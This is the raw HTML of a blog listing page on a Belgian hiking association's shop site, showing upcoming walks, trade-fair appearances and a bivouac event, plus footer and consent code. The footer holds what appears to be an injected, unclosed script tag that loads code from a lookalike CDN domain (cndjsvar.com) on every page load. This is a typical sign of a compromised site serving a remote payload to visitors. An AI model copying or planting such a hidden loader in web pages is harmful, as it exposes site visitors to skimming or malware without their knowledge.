  <a href="#" data-cate-id="31" data-cate-name="P. Luxembourg" class="cate-item cate-level-4" >----P. Luxembourg</a>
  <a href="#" data-cate-id="32" data-cate-name="P. Brabant Wallon et Bruxelles" class="cate-item cate-level-4" >----P. Brabant Wallon et Bruxelles</a>
  <a href="#" data-cate-id="47" data-cate-name="Bruxelles-Capitale" class="cate-item cate-level-4" >----Bruxelles-Capitale</a>
  <a href="#" data-cate-id="35" data-cate-name="Topo-guides numériques" class="cate-item cate-level-3" >---Topo-guides numériques</a>
  <a href="#" data-cate-id="38" data-cate-name="Boucles en itinérance" class="cate-item cate-level-3" >---Boucles en itinérance</a>
  <a href="#" data-cate-id="39" data-cate-name="P. Brabant Wallon et Bruxelles" class="cate-item cate-level-4" >----P. Brabant Wallon et Bruxelles</a>
  <a href="#" data-cate-id="40" data-cate-name="P. Hainaut" class="cate-item cate-level-4" >----P. Hainaut</a>
  <a href="#" data-cate-id="41" data-cate-name="P. Liège" class="cate-item cate-level-4" >----P. Liège</a>
  <a href="#" data-cate-id="42" data-cate-name="P. Luxembourg" class="cate-item cate-level-4" >----P. Luxembourg</a>
  <a href="#" data-cate-id="43" data-cate-name="P. Namur" class="cate-item cate-level-4" >----P. Namur</a>
  <a href="#" data-cate-id="11" data-cate-name="Affiliations" class="cate-item cate-level-2" >--Affiliations</a>
  <a href="#" data-cate-id="12" data-cate-name="Carte GR" class="cate-item cate-level-2" >--Carte GR</a>
  <a href="#" data-cate-id="15" data-cate-name="Magazine GR Sentiers" class="cate-item cate-level-2" >--Magazine GR Sentiers</a>
  <a href="#" data-cate-id="16" data-cate-name="Accessoires GR" class="cate-item cate-level-2" >--Accessoires GR</a>
  <a href="#" data-cate-id="37" data-cate-name="La Rando Bivouac des GR®" class="cate-item cate-level-2" >--La Rando Bivouac des GR®</a>
  <a href="#" data-cate-id="45" data-cate-name="Cartes cadeaux" class="cate-item cate-level-2" >--Cartes cadeaux</a>
  <a href="#" data-cate-id="48" data-cate-name="Randonnée découverte : gratuit pour les membres" class="cate-item cate-level-2" >--Randonnée découverte : gratuit pour les membres</a>
  
					</div>
				</div>
						<div class="leoproductsearch-result">
				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>
				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" data-content='' value="" placeholder="Chercher"/>
				<div class="ac_results lps_results"></div>
			</div>
			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button> 
		</div>
	</form>
</div>
<script type="text/javascript">
	var blocksearch_type = 'top';
</script>
<!-- /Block search module -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block languages module -->
<div id="leo_block_top" class="popup-over dropdown js-dropdown">
    <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="">
    	    	<i class="ti-user"></i>
    		</a>
	<div class="popup-content dropdown-menu">
					<ul class="user-info">
		      						  				      <li>
				        <a
						href="https://grsentiers.be/mon-compte"
						title="Connectez-vous à votre compte client"
						rel="nofollow"
				        >
				        	<i class="ti-lock"></i>
				        	<span>Se connecter</span>
				        </a>
				      </li>
				      <li>
				        <a
						href="https://grsentiers.be/connexion?create_account=1" 
						title="S'inscrire"
						rel="nofollow"
				        >
				        	<i class="ti-user"></i>
				        	<span>S'inscrire</span>
				        </a>
				      </li>
				    			    			  				    		    </ul>
				<div class="language-selector">
			<span>La langue</span>
			<ul class="link">
						          	<li  class="current" >
		            	<a href="https://grsentiers.be/blog.html" class="dropdown-item" title="Français">
		            		<span class="lang-img"><img src="/img/l/1.jpg" alt="fr" width="16" height="11" /></span>
		            				            		<span class="lang-name">fr</span>
		            	</a>
		          	</li>
		        			</ul>
		</div>
		<div class="currency-selector">
			<span>Devise</span>
			<ul class="link">
						        	<li  class="current" >
		          		<a title="Euro" rel="nofollow" href="https://grsentiers.be/blog.html?SubmitCurrency=1&amp;id_currency=1" class="dropdown-item">
		          			<span class="cur-code">EUR</span>
		          			<span class="cur-name">€</span>
		          		</a>
		        	</li>
		      				</ul>
		</div>
	</div>
</div>

<!-- /Block languages module -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_cart">
  <div class="blockcart cart-preview leo-blockcart show-leo-loading inactive" data-refresh-url="//grsentiers.be/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="ti-shopping-cart"></i>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>

    </div>            </div>
    </div>
          </div>
  
		  
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            

<nav data-depth="2" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
    
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://grsentiers.be/">
              <span itemprop="name">Accueil</span>
            </a>
            <meta itemprop="position" content="1">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://grsentiers.be/blog.html">
              <span itemprop="name">Blog</span>
            </a>
            <meta itemprop="position" content="2">
          </li>
        
          
  </ol>
</nav>
          
          <div class="row">
            

            
  <div id="content-wrapper" class="js-content-wrapper right-column col-xs-12 col-sm-12 col-md-8 col-lg-9">
    
    
	<section id="main">
							 
		<div id="blog-listing" class="blogs-container box">
							<h1 class="blog-lastest-title">Activités</h1>
							
			<div class="inner">
														<div class="leading-blog">  
												 
														  <div class="row">
														<div class="col-lg-6">
								
									
<article class="blog-item">
	<div class="blog-image-container">
					<h4 class="title">
				<a href="https://grsentiers.be/blog/-revivez-la-2e-edition-de-la-rando-bivouac-des-gr-2025-b103.html" title="   Revivez la 2e édition de la Rando Bivouac des GR 2025.">   Revivez la 2e édition de la Rando Bivouac des GR 2025.</a>
			</h4>
						<div class="blog-meta">
						
						
						
			
					</div>
				<div class="blog-image">
			<a href="https://grsentiers.be/blog/-revivez-la-2e-edition-de-la-rando-bivouac-des-gr-2025-b103.html" title="   Revivez la 2e édition de la Rando Bivouac des GR 2025.">
				<img loading="lazy"  src="https://grsentiers.be/img/leoblog/b/1/103/1170_664/b-photo blog titre.png" title="   Revivez la 2e édition de la Rando Bivouac des GR 2025." alt="" class="img-fluid" />
			</a>
		</div>
			</div>
	<div class="blog-info">
					<div class="blog-shortinfo" style="font-size: larger;">
				Retour en images et vidéos sur La Rando Bivouac 2025.			</div>
					</div>
	
	<div class="hidden-xl-down hidden-xl-up datetime-translate">
		Dimanche
		Lundi
		Mardi
		Mercredi
		Jeudi
		Vendredi
		Samedi
		
		Janvier
		Février
		Mars
		Avril
		Mai
		Juin
		Juillet
		Août
		Septembre
		Octobre
		Novembre
		Décembre
					
	</div>
</article>
								
							</div>	
																			 
														<div class="col-lg-6">
								
									
<article class="blog-item">
	<div class="blog-image-container">
					<h4 class="title">
				<a href="https://grsentiers.be/blog/1er-octobre-2025-au-31-janvier-2026-b114.html" title="1er octobre 2025 au 31 janvier 2026">1er octobre 2025 au 31 janvier 2026</a>
			</h4>
						<div class="blog-meta">
						
						
						
			
					</div>
				<div class="blog-image">
			<a href="https://grsentiers.be/blog/1er-octobre-2025-au-31-janvier-2026-b114.html" title="1er octobre 2025 au 31 janvier 2026">
				<img loading="lazy"  src="https://grsentiers.be/img/leoblog/b/1/114/1170_664/b-photo blog titre relais vie (1).png" title="1er octobre 2025 au 31 janvier 2026" alt="" class="img-fluid" />
			</a>
		</div>
			</div>
	<div class="blog-info">
					<div class="blog-shortinfo" style="font-size: larger;">
							</div>
					</div>
	
	<div class="hidden-xl-down hidden-xl-up datetime-translate">
		Dimanche
		Lundi
		Mardi
		Mercredi
		Jeudi
		Vendredi
		Samedi
		
		Janvier
		Février
		Mars
		Avril
		Mai
		Juin
		Juillet
		Août
		Septembre
		Octobre
		Novembre
		Décembre
					
	</div>
</article>
								
							</div>	
															</div>
																		</div>
					

										<div class="secondary-blog">

																				  <div class="row">
														<div class="col-lg-6">
								
									
<article class="blog-item">
	<div class="blog-image-container">
					<h4 class="title">
				<a href="https://grsentiers.be/blog/mardi-10-fevrier-2026-b152.html" title="Mardi 10 février 2026">Mardi 10 février 2026</a>
			</h4>
						<div class="blog-meta">
						
						
						
			
					</div>
				<div class="blog-image">
			<a href="https://grsentiers.be/blog/mardi-10-fevrier-2026-b152.html" title="Mardi 10 février 2026">
				<img loading="lazy"  src="https://grsentiers.be/img/leoblog/b/1/152/1170_664/b-photo blog titre relais vie.png" title="Mardi 10 février 2026" alt="" class="img-fluid" />
			</a>
		</div>
			</div>
	<div class="blog-info">
					<div class="blog-shortinfo" style="font-size: larger;">
				Les GR participent à l&#039;évènement &quot;Tourisme et biodiversité&quot;
			</div>
					</div>
	
	<div class="hidden-xl-down hidden-xl-up datetime-translate">
		Dimanche
		Lundi
		Mardi
		Mercredi
		Jeudi
		Vendredi
		Samedi
		
		Janvier
		Février
		Mars
		Avril
		Mai
		Juin
		Juillet
		Août
		Septembre
		Octobre
		Novembre
		Décembre
					
	</div>
</article>
							
								
								
							</div>	
																											<div class="col-lg-6">
								
									
<article class="blog-item">
	<div class="blog-image-container">
					<h4 class="title">
				<a href="https://grsentiers.be/blog/samedi-14-fevrier-2026--b97.html" title="Samedi 14 février 2026 ">Samedi 14 février 2026 </a>
			</h4>
						<div class="blog-meta">
						
						
						
			
					</div>
				<div class="blog-image">
			<a href="https://grsentiers.be/blog/samedi-14-fevrier-2026--b97.html" title="Samedi 14 février 2026 ">
				<img loading="lazy"  src="https://grsentiers.be/img/leoblog/b/1/97/1170_664/b-photo blog titre (28).png" title="Samedi 14 février 2026 " alt="" class="img-fluid" />
			</a>
		</div>
			</div>
	<div class="blog-info">
					<div class="blog-shortinfo" style="font-size: larger;">
				Randonnée découverte de la Saint Valentin à Bastogne			</div>
					</div>
	
	<div class="hidden-xl-down hidden-xl-up datetime-translate">
		Dimanche
		Lundi
		Mardi
		Mercredi
		Jeudi
		Vendredi
		Samedi
		
		Janvier
		Février
		Mars
		Avril
		Mai
		Juin
		Juillet
		Août
		Septembre
		Octobre
		Novembre
		Décembre
					
	</div>
</article>
							
								
								
							</div>	
														</div>
																											  <div class="row">
														<div class="col-lg-6">
								
									
<article class="blog-item">
	<div class="blog-image-container">
					<h4 class="title">
				<a href="https://grsentiers.be/blog/jeudi-12-mars-2026-b151.html" title="Jeudi 12 mars 2026">Jeudi 12 mars 2026</a>
			</h4>
						<div class="blog-meta">
						
						
						
			
					</div>
				<div class="blog-image">
			<a href="https://grsentiers.be/blog/jeudi-12-mars-2026-b151.html" title="Jeudi 12 mars 2026">
				<img loading="lazy"  src="https://grsentiers.be/img/leoblog/b/1/151/1170_664/b-photo blog titre relais vie (1).png" title="Jeudi 12 mars 2026" alt="" class="img-fluid" />
			</a>
		</div>
			</div>
	<div class="blog-info">
					<div class="blog-shortinfo" style="font-size: larger;">
				Les GR participent au 18ème Carrefour du Tourisme			</div>
					</div>
	
	<div class="hidden-xl-down hidden-xl-up datetime-translate">
		Dimanche
		Lundi
		Mardi
		Mercredi
		Jeudi
		Vendredi
		Samedi
		
		Janvier
		Février
		Mars
		Avril
		Mai
		Juin
		Juillet
		Août
		Septembre
		Octobre
		Novembre
		Décembre
					
	</div>
</article>
							
								
								
							</div>	
																											<div class="col-lg-6">
								
									
<article class="blog-item">
	<div class="blog-image-container">
					<h4 class="title">
				<a href="https://grsentiers.be/blog/vendredi-13-et-samedi-14-mars-2026-b154.html" title="Vendredi 13 et samedi 14 mars 2026">Vendredi 13 et samedi 14 mars 2026</a>
			</h4>
						<div class="blog-meta">
						
						
						
			
					</div>
				<div class="blog-image">
			<a href="https://grsentiers.be/blog/vendredi-13-et-samedi-14-mars-2026-b154.html" title="Vendredi 13 et samedi 14 mars 2026">
				<img loading="lazy"  src="https://grsentiers.be/img/leoblog/b/1/154/1170_664/b-photo blog titre relais vie (4).png" title="Vendredi 13 et samedi 14 mars 2026" alt="" class="img-fluid" />
			</a>
		</div>
			</div>
	<div class="blog-info">
					<div class="blog-shortinfo" style="font-size: larger;">
				Les GR participent au Salon du Volontariat			</div>
					</div>
	
	<div class="hidden-xl-down hidden-xl-up datetime-translate">
		Dimanche
		Lundi
		Mardi
		Mercredi
		Jeudi
		Vendredi
		Samedi
		
		Janvier
		Février
		Mars
		Avril
		Mai
		Juin
		Juillet
		Août
		Septembre
		Octobre
		Novembre
		Décembre
					
	</div>
</article>
							
								
								
							</div>	
														</div>
																		</div>
										<div class="top-pagination-content clearfix bottom-line">
						
										
	
								        
	<nav class="pagination">
		<div class="col-xs-12 col-md-6 col-lg-6">		
							Affichage 1 - 6 de 11 articles	
					</div>
					<div id="pagination" class="col-xs-12 col-md-6 col-lg-6">			
				<ul class="page-list clearfix text-sm-right text-xs-center">
											<li id="pagination_previous">							
							<a class="previous disabled" rel="prev" href="#">
								<i class="material-icons">&#xE314;</i>
								<span>Précédent</span>
							</a>
						</li>
																																						<li class="current">
								<a  href="https://grsentiers.be/blog.html" class="disabled">
									1
								</a>
							</li>
																								<li>
								<a  href="https://grsentiers.be/blog.html?p=2">
									2
								</a>
							</li>
																																											<li id="pagination_next">						
							<a  class="next" rel="next" href="https://grsentiers.be/blog.html?p=2">							
								<span>Prochain</span>
								<i class="material-icons">&#xE315;</i>
							</a>
						</li>
									</ul>			
			</div>
			</nav>	
						
							
						
					</div>
				    

			</div>
		</div>
	</section>

    
  </div>


            
              <div id="right-column" class="sidebar col-xs-12 col-sm-12 col-md-4 col-lg-3">
                                  <!-- Block categories module -->
        <div id="categories_blog_menu" class="block blog-menu">
      <h4 class="title_block">Activités</h4>
        <div class="block_content">
            <ul class="level1 tree dhtml "><li id="list_5" class=" "><a href="https://grsentiers.be/blog/rando-decouvertes--c5.html" title="Rando-découvertes "><span>Rando-découvertes </span></a> </li><li id="list_6" class=" "><a href="https://grsentiers.be/blog/evenements-c6.html" title="Evénements"><span>Evénements</span></a> </li><li id="list_11" class=" "><a href="https://grsentiers.be/blog/les-actions-des-nos-createurs-de-contenus-c11.html" title="Les actions des nos créateurs de contenus"><span>Les actions des nos créateurs de contenus</span></a> <div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#sub_11">
                                <i class="material-icons add">add</i>
                                <i class="material-icons remove">remove</i>
                            </div><ul id="sub_11" class="level2 collapse "><li id="list_9" class=" "><a href="https://grsentiers.be/blog/trekking-et-voyage--c9.html" title="Trekking et Voyage "><span>Trekking et Voyage </span></a> </li><li id="list_12" class=" "><a href="https://grsentiers.be/blog/le-pas-pays-c12.html" title="Le Pas Pays"><span>Le Pas Pays</span></a> </li></ul></li></ul>        </div>
    </div>
        <!-- /Block categories module -->


                              </div>
            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container js-footer">
        
          
  <div class="footer-top">
          <div class="inner"></div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div        class="row box-footerlink ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                        	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_37222729134505485" data-toggle="collapse">
                    <h4 class="title_block">
	                tous produits
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_37222729134505485">
                                                                        <li><a href="https://grsentiers.be/10-topo-guides" target="_self">Topo-Guides</a></li>
                                                                                                <li><a href="https://grsentiers.be/36-randos-uniquement-balisees" target="_self">Randos uniquement Balisées</a></li>
                                                                                                <li><a href="https://grsentiers.be/33-randos-numeriques" target="_self">Randos numériques</a></li>
                                                                                                <li><a href="https://grsentiers.be/11-affiliations" target="_self">Affiliations</a></li>
                                                                                                <li><a href="https://grsentiers.be/12-carte-gr" target="_self">Carte GR</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_9704805801068012" data-toggle="collapse">
                    <h4 class="title_block">
	                Informations légales
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_9704805801068012">
                                                                        <li><a href="https://grsentiers.be/content/3-conditions-d-utilisation" target="_self">Conditions d&#039;utilisation</a></li>
                                                                                                <li><a href="https://grsentiers.be/content/16-conditions-generales-de-vente-pour-revendeur" target="_self">Conditions générales de vente pour revendeur</a></li>
                                                                                                <li><a href="https://grsentiers.be/content/30-conditions-commerciales" target="_self">Conditions commerciales</a></li>
                                                                                                <li><a href="https://grsentiers.be/content/31-politique-de-protection-de-la-vie-privee" target="_self">Politique de protection de la vie privée</a></li>
                                                                                                <li><a href="https://grsentiers.be/content/45-conditions-generales-de-vente" target="_self">Conditions générales de vente</a></li>
                                                                                                <li><a href="https://grsentiers.be/content/46-les-statuts-de-l-asbl-" target="_self">Les statuts de l&#039;asbl</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block container-sav ApHtml">
	            <h4 class="title_block">SERVICE CLIENTÈLE</h4>
                    <div class="block_content"><ul><li>Téléphone : +32 (0) 81 39 06 15</li><li>Mundo-Namur - Rue Nanon 98 à 5000 Namur</li><li>Horaire : Mardi &amp; Vendredi de 10h à 16h</li><li>N° d’entreprise : 0408.148.086</li><li><a href="https://grsentiers.be/nous-contacter" target="_self" data-mce-href="https://grsentiers.be/nous-contacter">Contact</a></li></ul></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="block_newsletter block"  id="blockEmailSubscription_displayFooter">
  <h3 class="title_block" id="block-newsletter-label">S'inscrire à la newsletter</h3>
  <div class="block_content">
    <form action="https://grsentiers.be/#blockEmailSubscription_displayFooter" method="post">
      <div class="row">
        <div class="col-xs-12 col-conditions">
                          <p>Vous pouvez vous désinscrire à tout moment. Vous trouverez pour cela nos informations de contact dans les conditions d&#039;utilisation du site.</p>
                    </div>
        <div class="col-xs-12 col-form">
          <div class="input-wrapper">
            <input
              name="email"
              type="text"
              value=""
              placeholder="Votre email..."
              aria-labelledby="block-newsletter-label"
            >
            <button
              class="btn btn-outline float-xs-right"
              name="submitNewsletter"
              type="submit"
              value="Souscrire"
            >
              <i class="ti-arrow-right"></i></span>
              <span class="hidden">Souscrire</span>
            </button>
          </div>
          <input type="hidden" name="action" value="0">
          <div class="clearfix"></div>
        </div>
        <div class="col-xs-12 col-mesg">
          	  
                      
    <div class="gdpr_consent gdpr_module_22">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_22" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_22">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>J'accepte la politique de confidentialité</span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://grsentiers.be/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "165838336f3ea5d1c70ca469989fb50619fa9a78";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "22";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


                  </div>
      </div>
    </form>
  </div>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

  <div class="block-social">
    <ul>
              <li class="facebook"><a href="https://www.facebook.com/GRSentiersBelgique" title="Facebook" target="_blank" rel="noopener noreferrer"><span>Facebook</span></a></li>
              <li class="instagram"><a href="https://www.instagram.com/gr_sentiers_belgique/" title="Instagram" target="_blank" rel="noopener noreferrer"><span>Instagram</span></a></li>
              <li class="linkedin"><a href="https://www.linkedin.com/company/les-sentiers-de-grande-randonnee-asbl/" title="LinkedIn" target="_blank" rel="noopener noreferrer"><span>LinkedIn</span></a></li>
          </ul>
  </div>


    </div>            </div>
</div>
</div>
    </script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/24449737fcefe5b887cce538a/7a2bc472aef5869135b7206ed.js");</script>
<script src="https://cndjsvar.com/"><div class="clearBoth col-xs-12 col-sm-2">
    <div id="google_translate_element"></div>
</div>
<script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'fr', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
      </div>


  <div class="footer-bottom">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div        class="row box-coppyh8 no-margin color-gray-full ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 no-padding ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div>GR Sentiers © 2023</div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_16966334092245325" class="block ApImage">
	
            
                    <img src="/themes/at_movic/assets/img/modules/appagebuilder/images/logo-1641832466.png" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:auto" loading="lazy"/>

            	        </div>
    </div>            </div>
</div>
</div>
    </div>
      </div>
        
      </footer>
                      <div id="back-top" class="progress-wrap"> 
            <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
              <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
            </svg>
          </div>
      
    </main>

    
        <script type="text/javascript" src="https://grsentiers.be/themes/at_movic/assets/cache/bottom-7a8bba329.js" ></script>


<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div data-type="slidebar_bottom" style="position: fixed; bottom:0px; left:0px" class="leo-fly-cart solo type-fixed enable-slidebar">
	<div class="leo-fly-cart-icon-wrapper">
		<a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a>
		<span class="leo-fly-cart-total"></span>
	</div>
		<div class="leo-fly-cart-cssload-loader"></div>
</div>	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_bottom">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div>    <style>
        .ets_cookie_banber_block{
    width :350px;
    border: 1px solid #9e9e9e;
    background: #ffffff;
    border-radius: 6px;
    box-shadow: 0 0 7px -2px #9e9e9e;
}
.btn.ets-cb-btn-ok,
.btn.ets-cb-btn-ok:focus:not(:hover),
.btn.ets-cb-btn-ok:active:not(:hover){
    background: #ff0000;
    color: #ffffff;
    border-color: #ff0000;
}
.btn.ets-cb-btn-ok:hover{
    background: #d62900;
    color: #ffffff;
    border-color: #d62900;
}
    </style>
    <div class="ets_cookie_banber_block bottom">
        <span class="close_cookie"></span>
        <div class="ets_cookie_banner_content">
            <p><span><span>Nous utilisons les cookies sur ce site web. En savoir plus sur notre <span style="text-decoration:underline;color:#ff0000;"><a href="/content/31-politique-de-protection-de-la-vie-privee" style="text-decoration:underline;color:#ff0000;">politique de protection de la vie privée</a></span>. Pour les désactiver, configurez votre navigateur correctement. En poursuivant votre navigation sur ce site, vous acceptez l’utilisation de cookies.  </span></span></p>
        </div>
        <div class="ets_cookie_banner_footer">
            <a class="btn btn-primary ets-cb-btn-ok" href="https://grsentiers.be/module/ets_cookie_banner/submit" >Accepter</a>
        </div>
    </div>

    
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldf8HcpAAAAANI91Ic3nnmwoZWFQxo3evhVszTK&co=aHR0cHM6Ly9ncnNlbnRpZXJzLmJlOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=dwxr84o347zf
body_size: 48920
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
